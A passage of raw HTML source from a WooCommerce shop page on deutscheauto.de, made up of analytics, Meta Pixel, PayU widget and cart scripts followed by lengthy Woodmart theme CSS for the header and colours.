<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.deutscheauto.de","hash_tracking":"false","v4_id":"G-T6KTHWZ2QZ"};/* ]]> */
</script>
<script type="text/javascript" id="advanced-page-visit-counter-js-extra">
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https://www.deutscheauto.de/wp-json/","wp_rest":"170146bd90","ap_cpt":"product"};
//# sourceURL=advanced-page-visit-counter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.6" id="advanced-page-visit-counter-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.deutscheauto.de/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","ajax_nonce":"9b043ac895"};
//# sourceURL=wps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/wp-util.min.js?ver=fe900152b004fff0dde11d98fd05c4bd" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Kindly choose any packing","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.deutscheauto.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.deutscheauto.de/wp-json/wp/v2/product/3149" /><!-- PayU Affordability Widget Add script in head -->
<script defer src="https://jssdk.payu.in/widget/affordability-widget.min.js"></script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '380295676688797', url);
fbq('init', '380295676688797', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			img.aligncenter.wp-image-1057.size-full { margin-bottom: 0px!important;}
.theme-woodmart, html{opacity: 1 !important}
.footer-sidebar .widget p{ line-height:2em;}
.page-id-7360 .main-page-wrapper { padding-top: 0px;}
.hometext { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px;}
.homelargetext {  background-color: #f2f2f2; font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 19px; padding: 0px 0px 30px 0px; margin-bottom:30px;}
.homelinks a { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: 400; color: #333!important;}
.homebackground { background-color: #f2f2f2; padding: 50px 0px 0px 0px;}
.homedarkbackground { background-color: #e3e3e3; padding: 0px; margin-top:30px;}
.hometestimonials img { width: 100px!important; height: 100px!important;}
.hometestimonials .elementor-testimonial-name { color: #000; font-size: 14px;}


.aligncenter {
  
		display: block;
    clear: both;
    margin: 0 auto;
	margin-bottom: 0px;}		</style>
		<style>		
		
		</style>			<style data-type="wd-style-header_128924">
				@media (min-width: 1025px) {
	.whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-general-header-inner {
		height: 90px;
	}
	
	.whb-header-bottom-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-sticked .whb-general-header-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-header-bottom-inner {
		height: 52px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .title-size-small {
		padding-top: 210px;
	}
	
	.woodmart-header-overcontent .title-size-default {
		padding-top: 250px;
	}
	
	.woodmart-header-overcontent .title-size-large {
		padding-top: 290px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 190px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 225px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 250px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 190px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 90px;
	}
	
	.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 60px;
	}
	
	.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 52px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BUILDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	.whb-sticked .whb-top-bar .wd-tools-element > a,
	.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
	.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-top-bar .categories-menu-opener,
	.whb-sticked .whb-top-bar .menu-opener,
	.whb-sticked .whb-top-bar .whb-divider-stretch:before,
	.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 90px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
	.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 60px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 60px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-sticked .whb-header-bottom .wd-tools-element > a,
	.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
	.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-header-bottom .categories-menu-opener,
	.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
	.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 52px;
	}
	
	.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 52px;
		margin-bottom:0;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone .navigation-style-bordered .item-level-0 > a,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

@media (max-width: 1024px) {
	.whb-top-bar-inner {
		height: 38px;
	}
	
	.whb-general-header-inner {
		height: 60px;
	}
	
	.whb-header-bottom-inner {
		height: 60px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .page-title {
		padding-top: 173px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 158px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 158px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 38px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BULDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 38px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .wd-tools-element > a,
	.whb-general-header .main-nav .item-level-0 > a,
	.whb-general-header .whb-secondary-menu .item-level-0 > a,
	.whb-general-header .categories-menu-opener,
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
	.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

.whb-top-bar {
	background-color: rgba(244, 172, 50, 1);border-bottom-style: solid;
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(26, 161, 197, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .product-image-summary .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: Lato, Arial, Helvetica, sans-serif;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: Poppins, Arial, Helvetica, sans-serif;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: Poppins, Arial, Helvetica, sans-serif;
}

.font-alt{
	font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 400;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: Poppins, Arial, Helvetica, sans-serif;font-weight: 600;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;
}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wd-underline-colored u, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .woodmart-compare-col .in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#83b735;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, 